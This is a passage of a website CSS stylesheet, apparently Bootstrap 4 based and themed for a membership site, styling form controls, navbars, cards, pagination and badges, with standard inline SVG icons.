.input-group-lg>.form-control:not(textarea) {
    height: calc(1.5em + 1rem + 2px)
}

.after-login .navigation>div .input-group-lg>.input-group-append>a,
.after-login .navigation>div .input-group-lg>.input-group-prepend>a,
.input-group-lg>.custom-select,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text,
.pmpro_actionlinks .input-group-lg>.input-group-append>a,
.pmpro_actionlinks .input-group-lg>.input-group-prepend>a {
    padding: .5rem 1rem;
    font-size: 1.25rem;
    line-height: 1.5;
    border-radius: .3rem
}

.input-group-sm>.custom-select,
.input-group-sm>.form-control:not(textarea) {
    height: calc(1.5em + .5rem + 2px)
}

.after-login .navigation>div .input-group-sm>.input-group-append>a,
.after-login .navigation>div .input-group-sm>.input-group-prepend>a,
.input-group-sm>.custom-select,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text,
.pmpro_actionlinks .input-group-sm>.input-group-append>a,
.pmpro_actionlinks .input-group-sm>.input-group-prepend>a {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    border-radius: .2rem
}

.input-group-lg>.custom-select,
.input-group-sm>.custom-select {
    padding-right: 1.75rem
}

.after-login .navigation>div .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),
.after-login .navigation>div .input-group>.input-group-append:not(:last-child)>a,
.after-login .navigation>div .input-group>.input-group-prepend>a,
.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),
.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),
.input-group>.input-group-append:not(:last-child)>.btn,
.input-group>.input-group-append:not(:last-child)>.input-group-text,
.input-group>.input-group-prepend>.btn,
.input-group>.input-group-prepend>.input-group-text,
.pmpro_actionlinks .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),
.pmpro_actionlinks .input-group>.input-group-append:not(:last-child)>a,
.pmpro_actionlinks .input-group>.input-group-prepend>a {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.after-login .navigation>div .input-group>.input-group-append>a,
.after-login .navigation>div .input-group>.input-group-prepend:first-child>a:not(:first-child),
.after-login .navigation>div .input-group>.input-group-prepend:not(:first-child)>a,
.input-group>.input-group-append>.btn,
.input-group>.input-group-append>.input-group-text,
.input-group>.input-group-prepend:first-child>.btn:not(:first-child),
.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),
.input-group>.input-group-prepend:not(:first-child)>.btn,
.input-group>.input-group-prepend:not(:first-child)>.input-group-text,
.pmpro_actionlinks .input-group>.input-group-append>a,
.pmpro_actionlinks .input-group>.input-group-prepend:first-child>a:not(:first-child),
.pmpro_actionlinks .input-group>.input-group-prepend:not(:first-child)>a {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.custom-control {
    position: relative;
    display: block;
    min-height: 1.5rem;
    padding-left: 1.5rem
}

.custom-control-inline {
    display: inline-flex;
    margin-right: 1rem
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity: 0
}

.custom-control-input:checked~.custom-control-label:before {
    color: #fff;
    border-color: #000;
    background-color: #000
}

.custom-control-input:focus~.custom-control-label:before {
    box-shadow: none
}

.custom-control-input:focus:not(:checked)~.custom-control-label:before {
    border-color: #000
}

.custom-control-input:not(:disabled):active~.custom-control-label:before {
    color: #fff;
    background-color: #595959;
    border-color: #595959
}

.custom-control-input:disabled~.custom-control-label {
    color: #6c757d
}

.custom-control-input:disabled~.custom-control-label:before {
    background-color: #e9ecef
}

.custom-control-label {
    position: relative;
    margin-bottom: 0;
    vertical-align: top
}

.custom-control-label:before {
    pointer-events: none;
    background-color: #f9f8f2;
    border: 1px solid #adb5bd
}

.custom-control-label:after,
.custom-control-label:before {
    position: absolute;
    top: .25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: ""
}

.custom-control-label:after {
    background: no-repeat 50%/50% 50%
}

.custom-checkbox .custom-control-label:before {
    border-radius: .25rem
}

.custom-checkbox .custom-control-input:checked~.custom-control-label:after {
    background-image: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg viewBox=0 0 8 8%3e%3cpath fill=%23fff d=M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z/%3e%3c/svg%3e")
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before {
    border-color: #000;
    background-color: #000
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after {
    background-image: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg viewBox=0 0 4 4%3e%3cpath stroke=%23fff d=M0 2h4/%3e%3c/svg%3e")
}

.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before {
    background-color: rgba(0, 0, 0, .5)
}

.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before {
    background-color: rgba(0, 0, 0, .5)
}

.custom-radio .custom-control-label:before {
    border-radius: 50%
}

.custom-radio .custom-control-input:checked~.custom-control-label:after {
    background-image: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg viewBox=-4 -4 8 8%3e%3ccircle r=3 fill=%23fff/%3e%3c/svg%3e")
}

.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before {
    background-color: rgba(0, 0, 0, .5)
}

.custom-switch {
    padding-left: 2.25rem
}

.custom-switch .custom-control-label:before {
    left: -2.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: .5rem
}

.custom-switch .custom-control-label:after {
    top: calc(.25rem + 2px);
    left: calc(-2.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: .5rem;
    transition: transform .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .custom-switch .custom-control-label:after {
        transition: none
    }
}

.custom-switch .custom-control-input:checked~.custom-control-label:after {
    background-color: #f9f8f2;
    transform: translateX(.75rem)
}

.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before {
    background-color: rgba(0, 0, 0, .5)
}

.custom-select {
    display: inline-block;
    width: 100%;
    height: 50px;
    padding: .375rem 1.75rem .375rem .75rem;
    font-size: .875rem;
    font-weight: 700;
    line-height: 1.5;
    color: #000;
    vertical-align: middle;
    background: url("data:image/svg+xml,%3csvg xmlns=http://www.w3.org/2000/svg viewBox=0 0 4 5%3e%3cpath fill=%23343a40 d=M2 0L0 2h4zm0 5L0 3h4z/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;
    background-color: #f9f8f2;
    border: 1px solid #000;
    border-radius: .25rem;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.custom-select:focus {
    border-color: #000;
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(0, 0, 0, .25)
}

.custom-select:focus::-ms-value {
    color: #000;
    background-color: #f9f8f2
}

.custom-select[multiple],
.custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: .75rem;
    background-image: none
}

.custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef
}

.custom-select::-ms-expand {
    display: none
}

.custom-select-sm {
    height: calc(1.5em + .5rem + 2px);
    padding-top: .25rem;
    padding-bottom: .25rem;
    padding-left: .5rem;
    font-size: .875rem
}

.custom-select-lg {
    height: calc(1.5em + 1rem + 2px);
    padding-top: .5rem;
    padding-bottom: .5rem;
    padding-left: 1rem;
    font-size: 1.25rem
}

.custom-file {
    display: inline-block;
    margin-bottom: 0
}

.custom-file,
.custom-file-input {
    position: relative;
    width: 100%;
    height: 50px
}

.custom-file-input {
    z-index: 2;
    margin: 0;
    opacity: 0
}

.custom-file-input:focus~.custom-file-label {
    border-color: #000;
    box-shadow: none
}

.custom-file-input:disabled~.custom-file-label {
    background-color: #e9ecef
}

.custom-file-input:lang(en)~.custom-file-label:after {
    content: "Browse"
}

.custom-file-input~.custom-file-label[data-browse]:after {
    content: attr(data-browse)
}

.custom-file-label {
    left: 0;
    z-index: 1;
    height: 50px;
    font-weight: 700;
    background-color: #f9f8f2;
    border: 1px solid #000;
    border-radius: 0
}

.custom-file-label,
.custom-file-label:after {
    position: absolute;
    top: 0;
    right: 0;
    padding: .375rem .75rem;
    line-height: 1.5;
    color: #000
}

.custom-file-label:after {
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + .75rem);
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0 0 0
}

.custom-range {
    width: 100%;
    height: 1.4rem;
    padding: 0;
    background-color: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.custom-range:focus {
    outline: none
}

.custom-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff, none
}

.custom-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, none
}

.custom-range:focus::-ms-thumb {
    box-shadow: 0 0 0 1px #fff, none
}

.custom-range::-moz-focus-outer {
    border: 0
}

.custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -.25rem;
    background-color: #000;
    border: 0;
    border-radius: 1rem;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -webkit-appearance: none;
    appearance: none
}

@media (prefers-reduced-motion:reduce) {
    .custom-range::-webkit-slider-thumb {
        transition: none
    }
}

.custom-range::-webkit-slider-thumb:active {
    background-color: #595959
}

.custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem
}

.custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #000;
    border: 0;
    border-radius: 1rem;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -moz-appearance: none;
    appearance: none
}

@media (prefers-reduced-motion:reduce) {
    .custom-range::-moz-range-thumb {
        transition: none
    }
}

.custom-range::-moz-range-thumb:active {
    background-color: #595959
}

.custom-range::-moz-range-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem
}

.custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: .2rem;
    margin-left: .2rem;
    background-color: #000;
    border: 0;
    border-radius: 1rem;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    appearance: none
}

@media (prefers-reduced-motion:reduce) {
    .custom-range::-ms-thumb {
        transition: none
    }
}

.custom-range::-ms-thumb:active {
    background-color: #595959
}

.custom-range::-ms-track {
    width: 100%;
    height: .5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: .5rem
}

.custom-range::-ms-fill-lower,
.custom-range::-ms-fill-upper {
    background-color: #dee2e6;
    border-radius: 1rem
}

.custom-range::-ms-fill-upper {
    margin-right: 15px
}

.custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd
}

.custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default
}

.custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd
}

.custom-range:disabled::-moz-range-track {
    cursor: default
}

.custom-range:disabled::-ms-thumb {
    background-color: #adb5bd
}

.custom-control-label:before,
.custom-file-label,
.custom-select {
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {

    .custom-control-label:before,
    .custom-file-label,
    .custom-select {
        transition: none
    }
}

.nav {
    display: flex;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.nav-link {
    display: block;
    padding: .5rem 1rem
}

.nav-link:focus,
.nav-link:hover {
    text-decoration: none
}

.nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default
}

.nav-tabs {
    border-bottom: 1px solid #dee2e6
}

.nav-tabs .nav-item {
    margin-bottom: -1px
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #e9ecef #e9ecef #dee2e6
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent
}

.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.nav-pills .nav-link {
    border-radius: .25rem
}

.nav-pills .nav-link.active,
.nav-pills .show>.nav-link {
    color: #fff;
    background-color: #000
}

.nav-fill .nav-item {
    flex: 1 1 auto;
    text-align: center
}

.nav-justified .nav-item {
    flex-basis: 0;
    flex-grow: 1;
    text-align: center
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.navbar {
    position: relative;
    padding: .5rem 1rem
}

.navbar,
.navbar>.container,
.navbar>.container-fluid {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between
}

.navbar-brand {
    display: inline-block;
    padding-top: .3125rem;
    padding-bottom: .3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap
}

.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}

.navbar-nav {
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0
}

.navbar-nav .dropdown-menu {
    position: static;
    float: none
}

.navbar-text {
    display: inline-block;
    padding-top: .5rem;
    padding-bottom: .5rem
}

.navbar-collapse {
    flex-basis: 100%;
    flex-grow: 1;
    align-items: center
}

.navbar-toggler {
    padding: .25rem .75rem;
    font-size: 1.25rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 0
}

.navbar-toggler:focus,
.navbar-toggler:hover {
    text-decoration: none
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat 50%;
    background-size: 100% 100%
}

@media (max-width:575.98px) {

    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:576px) {
    .navbar-expand-sm {
        flex-flow: row nowrap;
        justify-content: flex-start
    }

    .navbar-expand-sm .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-expand-sm>.container,
    .navbar-expand-sm>.container-fluid {
        flex-wrap: nowrap
    }

    .navbar-expand-sm .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }

    .navbar-expand-sm .navbar-toggler {
        display: none
    }
}

@media (max-width:767.98px) {

    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:768px) {
    .navbar-expand-md {
        flex-flow: row nowrap;
        justify-content: flex-start
    }

    .navbar-expand-md .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-expand-md>.container,
    .navbar-expand-md>.container-fluid {
        flex-wrap: nowrap
    }

    .navbar-expand-md .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }

    .navbar-expand-md .navbar-toggler {
        display: none
    }
}

@media (max-width:991.98px) {

    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:992px) {
    .navbar-expand-lg {
        flex-flow: row nowrap;
        justify-content: flex-start
    }

    .navbar-expand-lg .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid {
        flex-wrap: nowrap
    }

    .navbar-expand-lg .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }

    .navbar-expand-lg .navbar-toggler {
        display: none
    }
}

@media (max-width:1199.98px) {

    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid {
        padding-right: 0;
        padding-left: 0
    }
}

@media (min-width:1200px) {
    .navbar-expand-xl {
        flex-flow: row nowrap;
        justify-content: flex-start
    }

    .navbar-expand-xl .navbar-nav {
        flex-direction: row
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: .5rem;
        padding-left: .5rem
    }

    .navbar-expand-xl>.container,
    .navbar-expand-xl>.container-fluid {
        flex-wrap: nowrap
    }

    .navbar-expand-xl .navbar-collapse {
        display: flex !important;
        flex-basis: auto
    }

    .navbar-expand-xl .navbar-toggler {
        display: none
    }
}

.navbar-expand {
    flex-flow: row nowrap;
    justify-content: flex-start
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
    padding-right: 0;
    padding-left: 0
}

.navbar-expand .navbar-nav {
    flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: .5rem;
    padding-left: .5rem
}

.navbar-expand>.container,
.navbar-expand>.container-fluid {
    flex-wrap: nowrap
}

.navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto
}

.navbar-expand .navbar-toggler {
    display: none
}

.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, .7)
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, .3)
}

.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show>.nav-link {
    color: rgba(0, 0, 0, .9)
}

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, .5);
    border-color: rgba(0, 0, 0, .1)
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}

.navbar-light .navbar-text {
    color: rgba(0, 0, 0, .5)
}

.navbar-light .navbar-text a,
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
    color: rgba(0, 0, 0, .9)
}

.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
    color: #fff
}

.navbar-dark .navbar-nav .nav-link {
    color: hsla(0, 0%, 100%, .5)
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
    color: hsla(0, 0%, 100%, .75)
}

.navbar-dark .navbar-nav .nav-link.disabled {
    color: hsla(0, 0%, 100%, .25)
}

.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show>.nav-link {
    color: #fff
}

.navbar-dark .navbar-toggler {
    color: hsla(0, 0%, 100%, .5);
    border-color: hsla(0, 0%, 100%, .1)
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")
}

.navbar-dark .navbar-text {
    color: hsla(0, 0%, 100%, .5)
}

.navbar-dark .navbar-text a,
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
    color: #fff
}

.card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, .125);
    border-radius: .25rem
}

.card>hr {
    margin-right: 0;
    margin-left: 0
}

.card>.list-group:first-child .list-group-item:first-child {
    border-top-left-radius: .25rem;
    border-top-right-radius: .25rem
}

.card>.list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.card-body {
    flex: 1 1 auto;
    padding: 1.25rem
}

.card-title {
    margin-bottom: .75rem
}

.card-subtitle {
    margin-top: -.375rem
}

.card-subtitle,
.card-text:last-child {
    margin-bottom: 0
}

.card-link:hover {
    text-decoration: none
}

.card-link+.card-link {
    margin-left: 1.25rem
}

.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, .03);
    border-bottom: 1px solid rgba(0, 0, 0, .125)
}

.card-header:first-child {
    border-radius: calc(.25rem - 1px) calc(.25rem - 1px) 0 0
}

.card-header+.list-group .list-group-item:first-child {
    border-top: 0
}

.card-footer {
    padding: .75rem 1.25rem;
    background-color: rgba(0, 0, 0, .03);
    border-top: 1px solid rgba(0, 0, 0, .125)
}

.card-footer:last-child {
    border-radius: 0 0 calc(.25rem - 1px) calc(.25rem - 1px)
}

.card-header-tabs {
    margin-bottom: -.75rem;
    border-bottom: 0
}

.card-header-pills,
.card-header-tabs {
    margin-right: -.625rem;
    margin-left: -.625rem
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem
}

.card-img {
    width: 100%;
    border-radius: calc(.25rem - 1px)
}

.card-img-top {
    width: 100%;
    border-top-left-radius: calc(.25rem - 1px);
    border-top-right-radius: calc(.25rem - 1px)
}

.card-img-bottom {
    width: 100%;
    border-bottom-right-radius: calc(.25rem - 1px);
    border-bottom-left-radius: calc(.25rem - 1px)
}

.card-deck {
    display: flex;
    flex-direction: column
}

.card-deck .card {
    margin-bottom: 15px
}

@media (min-width:576px) {
    .card-deck {
        flex-flow: row wrap;
        margin-right: -15px;
        margin-left: -15px
    }

    .card-deck .card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px
    }
}

.card-group {
    display: flex;
    flex-direction: column
}

.card-group>.card {
    margin-bottom: 15px
}

@media (min-width:576px) {
    .card-group {
        flex-flow: row wrap
    }

    .card-group>.card {
        flex: 1 0 0%;
        margin-bottom: 0
    }

    .card-group>.card+.card {
        margin-left: 0;
        border-left: 0
    }

    .card-group>.card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }

    .card-group>.card:not(:last-child) .card-header,
    .card-group>.card:not(:last-child) .card-img-top {
        border-top-right-radius: 0
    }

    .card-group>.card:not(:last-child) .card-footer,
    .card-group>.card:not(:last-child) .card-img-bottom {
        border-bottom-right-radius: 0
    }

    .card-group>.card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0
    }

    .card-group>.card:not(:first-child) .card-header,
    .card-group>.card:not(:first-child) .card-img-top {
        border-top-left-radius: 0
    }

    .card-group>.card:not(:first-child) .card-footer,
    .card-group>.card:not(:first-child) .card-img-bottom {
        border-bottom-left-radius: 0
    }
}

.card-columns .card {
    margin-bottom: .75rem
}

@media (min-width:576px) {
    .card-columns {
        column-count: 3;
        column-gap: 1.25rem;
        orphans: 1;
        widows: 1
    }

    .card-columns .card {
        display: inline-block;
        width: 100%
    }
}

.accordion>.card {
    overflow: hidden
}

.accordion>.card:not(:first-of-type) .card-header:first-child {
    border-radius: 0
}

.accordion>.card:not(:first-of-type):not(:last-of-type) {
    border-bottom: 0;
    border-radius: 0
}

.accordion>.card:first-of-type {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.accordion>.card:last-of-type {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.accordion>.card .card-header {
    margin-bottom: -1px
}

.breadcrumb {
    display: flex;
    flex-wrap: wrap;
    padding: .75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #e9ecef;
    border-radius: .25rem
}

.breadcrumb-item+.breadcrumb-item {
    padding-left: .5rem
}

.breadcrumb-item+.breadcrumb-item:before {
    display: inline-block;
    padding-right: .5rem;
    color: #6c757d;
    content: "/"
}

.breadcrumb-item+.breadcrumb-item:hover:before {
    text-decoration: underline;
    text-decoration: none
}

.breadcrumb-item.active {
    color: #6c757d
}

.pagination {
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: .25rem
}

.page-link {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #000;
    background-color: #fff;
    border: 1px solid #dee2e6
}

.page-link:hover {
    z-index: 2;
    color: #82b982;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6
}

.page-link:focus {
    z-index: 2;
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(0, 0, 0, .25)
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem
}

.page-item:last-child .page-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff;
    background-color: #000;
    border-color: #000
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6
}

.pagination-lg .page-link {
    padding: .75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: .3rem;
    border-bottom-left-radius: .3rem
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: .3rem;
    border-bottom-right-radius: .3rem
}

.pagination-sm .page-link {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: .2rem;
    border-bottom-left-radius: .2rem
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: .2rem;
    border-bottom-right-radius: .2rem
}

.badge {
    display: inline-block;
    padding: .25em .4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25rem;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
    .badge {
        transition: none
    }
}

a.badge:focus,
a.badge:hover {
    text-decoration: none
}

.badge:empty {
    display: none
}

.after-login .navigation>div a .badge,
.btn .badge,
.pmpro_actionlinks a .badge,
.pmpro_actionlinks a.pmpro_btn.pmpro_btn-cancel .badge {
    position: relative;
    top: -1px
}

.badge-pill {
    padding-right: .6em;
    padding-left: .6em;
    border-radius: 10rem
}

.badge-primary,
a.badge-primary:focus,
a.badge-primary:hover {
    color: #fff;
    background-color: #000
}

a.badge-primary.focus,
a.badge-primary:focus {
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(0, 0, 0, .5)
}

.badge-secondary {
    color: #212529;
    background-color: #fff
}

a.badge-secondary:focus,
a.badge-secondary:hover {
    color: #212529;
    background-color: #e6e6e6
}

a.badge-secondary.focus,
a.badge-secondary:focus {
    outline: 0;
    box-shadow: 0 0 0 .2rem hsla(0, 0%, 100%, .5)
}

.badge-success {
    color: #fff;
    background-color: #28a745
}

a.badge-success:focus,
a.badge-success:hover {
    color: #fff;
    background-color: #1e7e34
}

a.badge-success.focus,
a.badge-success:focus {
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.badge-info {
    color: #fff;
    background-color: #17a2b8
}

a.badge-info:focus,
a.badge-info:hover {
    color: #fff;
    background-color: #117a8b
}

a.badge-info.focus,
a.badge-info:focus {
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.badge-warning {
    color: #212529;
    background-color: #ffc107
}

a.badge-warning:focus,
a.badge-warning:hover {
    color: #212529;
    background-color: #d39e00
}

a.badge-warning.focus,
a.badge-warning:focus {
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.badge-danger {
    color: #fff;
    background-color: #dc3545
}

a.badge-danger:focus,
a.badge-danger:hover {
    color: #fff;
    background-color: #bd2130
}

a.badge-danger.focus,
a.badge-danger:focus {
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.badge-light {
    color: #212529;
    background-color: #f8f9fa
}

a.badge-light:focus,
a.badge-light:hover {
    color: #212529;
    background-color: #dae0e5
}

a.badge-light.focus,
a.badge-light:focus {
    outline: 0;
    box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.badge-dark {
    color: #fff;
    background-color: #343a40
}

a.badge-dark:focus,
a.badge-dark:hover {
    color: #fff;
    background-color: #1d2124
}

a.badge-dark.focus,
a.badge-dark:focus {
    outline: 0;
